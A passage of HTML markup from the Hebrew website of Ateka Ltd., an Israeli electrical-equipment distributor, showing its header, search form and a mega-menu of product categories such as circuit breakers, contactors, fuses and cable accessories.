74.5zm0 0" fill="#fff"/><path d="m19.34375 492.625 33.277344-121.519531c-20.53125-35.5625-31.324219-75.910157-31.3125-117.234375.050781-129.296875 105.273437-234.488282 234.558594-234.488282 62.75.027344 121.644531 24.449219 165.921874 68.773438 44.289063 44.324219 68.664063 103.242188 68.640626 165.898438-.054688 129.300781-105.28125 234.503906-234.550782 234.503906-.011718 0 .003906 0 0 0h-.105468c-39.253907-.015625-77.828126-9.867188-112.085938-28.539063zm0 0" fill="#64b161"/><g fill="#fff"><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0"/><path d="m195.183594 152.246094c-4.546875-10.109375-9.335938-10.3125-13.664063-10.488282-3.539062-.152343-7.589843-.144531-11.632812-.144531-4.046875 0-10.625 1.523438-16.1875 7.597657-5.566407 6.074218-21.253907 20.761718-21.253907 50.632812 0 29.875 21.757813 58.738281 24.792969 62.792969 3.035157 4.050781 42 67.308593 103.707031 91.644531 51.285157 20.226562 61.71875 16.203125 72.851563 15.191406 11.132813-1.011718 35.917969-14.6875 40.976563-28.863281 5.0625-14.175781 5.0625-26.324219 3.542968-28.867187-1.519531-2.527344-5.566406-4.046876-11.636718-7.082032-6.070313-3.035156-35.917969-17.726562-41.484376-19.75-5.566406-2.027344-9.613281-3.035156-13.660156 3.042969-4.050781 6.070313-15.675781 19.742187-19.21875 23.789063-3.542968 4.058593-7.085937 4.566406-13.15625 1.527343-6.070312-3.042969-25.625-9.449219-48.820312-30.132812-18.046875-16.089844-30.234375-35.964844-33.777344-42.042969-3.539062-6.070312-.058594-9.070312 2.667969-12.386719 4.910156-5.972656 13.148437-16.710937 15.171875-20.757812 2.023437-4.054688 1.011718-7.597657-.503906-10.636719-1.519532-3.035156-13.320313-33.058594-18.714844-45.066406zm0 0" fill-rule="evenodd"/></g></svg>		</a>
	</div>


	<header id="sticky-header">
		<div class="top-nav">
			<div class="container h-100 main">
				<div class="row h-100 align-items-center justify-content-between">

					<div class="col-lg-auto col-12 h-100 d-flex">
												<div class="top-nav-menu"><ul id="menu-header-top-menu" class=""><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18313"><a href="https://ateka.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481"><a href="https://ateka.co.il/about-ateka-ltd/">About Ateka Ltd.</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://ateka.co.il/%d7%a2%d7%93%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%99%d7%9d/">עדכונים אחרונים</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</div>
					<div class="col-lg-auto md-hide d-flex h-100">
						<a href="https://ateka.co.il/" class="phone-image">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/ateka_phone.png" class="img-fluid" alt="">
							<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="container h-100 main">
				<div class="row h-100">
					<div class="col-3 hamburger-wrap">
						<button class="hamburger hamburger--collapse" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
						</button>
					</div>


					<div class="col-lg-auto col-9 col">
						<a href="/" class="logo">
							<img src="https://ateka.co.il/wp-content/uploads/2020/09/logo.png" alt="אטקה">
						</a>
					</div>
										<div class="col-lg col d-flex top-form-wrap align-items-center h-100" id="form-md">
						<i class="far fa-times-circle md-close-form"></i>
						<form id="multi-search">
							<label id="float-label" for="search-query">חפש חיפוש חופשי של מוצר רלוונטי עבורך</label>
							<input type="text" id="search-query" name="search-query">
							<button type="submit" id="apply-search" class="centered">
								מצא תוצאה לחיפוש

								<span class="spinner-holder">
															</span>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="site-navigation">
			<div class="container navigation-container main">
				<div class="row">
					<div class="col-lg-6 col-12 nav-title cat-nav-title centered">
						<p class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצא לפי קטגוריית מוצר</span>
							<i class="fas fa-caret-square-down"></i>
						</p>
					</div>
					<div class="col-lg-6 col-12 nav-title centered">
						<a href="https://ateka.co.il/%d7%99%d7%a6%d7%a8%d7%a0%d7%99%d7%9d/"
						   class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצאו לפי חברות מייצגות</span>
						</a>
					</div>
				</div>

									<div class="mega-menu ">
						<div class="right">
							<button title="סגור תפריט" class="close-menu">
								<i class="far fa-times-circle"></i>
							</button>
							<div class="menu-title">
								<h3 style="text-align: center;">איכות | שרות | זמינות</h3>
<p style="text-align: center;">אטקה בע”מ היא החברה הגדולה והמובילה בישראל בשיווק והפצה של מוצרי</p>
<p style="text-align: center;">מיתוג, בקרה , ואינסטלציה חשמלית ופעילה ב7 תחומים:</p>
							</div>
							<div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72  top-level-item "><a style="background-color:#6a65c1" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#6a65c1">חשמל</span><span class="item-sub-title">מיתוג ואינסטלציה חשמלית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%a2%d7%93-6300a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/3-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי אוויר עד 6,300A</span></a></li>
	<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18684"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/5-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות מנוע</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%92%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%9e%d7%92%d7%95%d7%95%d7%9f-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/6-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מגענים למגוון יישומים</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%a4%d7%97%d7%aa-%d7%91%d7%99%d7%aa%d7%99-%d7%95%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/1ממסרי-פחת-ביתי-ותעשייתי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי פחת ביתי ותעשייתי</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d-%d7%97%d7%90-mcbs/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/9-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים ח&quot;א (MCB's)</span></a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%91%d7%95%d7%a8%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%a4%d7%a7%d7%98/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/ירד-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בוררים ומפסקי פקט</span></a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-כח-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים נטולי הלוגן</span></a></li>
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%98%d7%a0%d7%93%d7%99%d7%9d-%d7%9c%d7%92%d7%9c%d7%92%d7%95%d7%9c-%d7%9b%d7%91%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/16-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מכונות למדידת כבלים, סטנדים לגלגול כבלים וחוטים</span></a></li>
	<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18032"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%a0%d7%99%d7%a1%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%9e%d7%99%d7%93-%d7%95%d7%9e%d7%aa%d7%9b%d7%aa%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/17-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כניסות כבלים מפוליאמיד ומתכתיות</span></a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%95%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%95%d7%a4%d7%9c-%d7%94%d7%a1%d7%a4%d7%a7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-לבקרת-ומדידת-כופל-הספק-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לבקרת ומדידת כופל הספק</span></a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%9e%d7%a7%d7%93%d7%9d-%d7%94%d7%a1%d7%a4%d7%a7-%d7%95%d7%a1%d7%99%d7%a0%d7%95%d7%9f-%d7%94%d7%a8%d7%9e%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/21-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות לשיפור מקדם הספק וסינון הרמוניות למתח נמוך ומתח ביניים</span></a></li>
	<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18040"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%a8%d7%a7%d7%94-%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%90%d7%a8%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/25-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות הארקה, מוטות וציוד הארקה</span></a></li>
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/26-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים לאינסטלציה חשמלית</span></a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%95%d7%a1%d7%a8%d7%98%d7%99-%d7%91%d7%99%d7%93%d7%95%d7%93-%d7%9c%d7%a6%d7%a0%d7%a8%d7%aa-%d7%92%d7%96-%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/denso-150x150.png)"></span><span class="top-level-item-title" data-color="">אביזרים וסרטי בידוד לצנרת גז/מים</span></a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/28-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד בטיחות למתח גבוה</span></a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/29-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קבלים למתח נמוך / מתח גבוה</span></a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/30-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים למתח גבוה</span></a></li>
	<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18046"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%a0%d7%aa%d7%99%d7%9b%d7%99-%d7%a1%d7%9b%d7%99%d7%9f-%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/31-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים גליליים ונתיכי סכין מתח נמוך</span></a></li>
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a8%d7%a9%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%91%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%92%d7%a0%d7%99-%d7%91%d7%a8%d7%a7-%d7%90%d7%91%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/32-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לרשת חשמל מבודדים ומגני ברק אביזרים לרשתות עיליות</span></a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%aa%d7%a7%d7%a0%d7%99-%d7%94%d7%92%d7%a0%d7%94-%d7%91%d7%a4%d7%a0%d7%99-%d7%91%d7%a8%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%97%d7%99-%d7%99%d7%aa%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/33-150x150.jpg)"></span><span class="top-level-item-title" data-color="">התקני הגנה בפני ברקים ומתחי יתר</span></a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%99%d7%a1%d7%95%d7%a3-%d7%a0%d7%aa%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a6%d7%a8%d7%99%d7%9b%d7%aa-%d7%94%d7%97%d7%a9%d7%9e%d7%9c-%d7%95%d7%a9%d7%99%d7%93%d7%95%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/איסוף-נתונים-על-צריכת-החשמל-ושידורם-באלחוטי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">איסוף נתונים על צריכת החשמל ושידורם באלחוטי</span></a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%a2%d7%93-300-%d7%9e%d7%9e%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מהדקים-מודולריים-לחיווט-עד-300-ממר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקים מודולריים לחיווט עד 300 ממ&quot;ר</span></a></li>
	<li id="menu-item-18051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18051"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a1%d7%99%d7%9e%d7%95%d7%9f-%d7%95%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9c%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/36-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי סימון וחיווט לחוטים וכבלים</span></a></li>
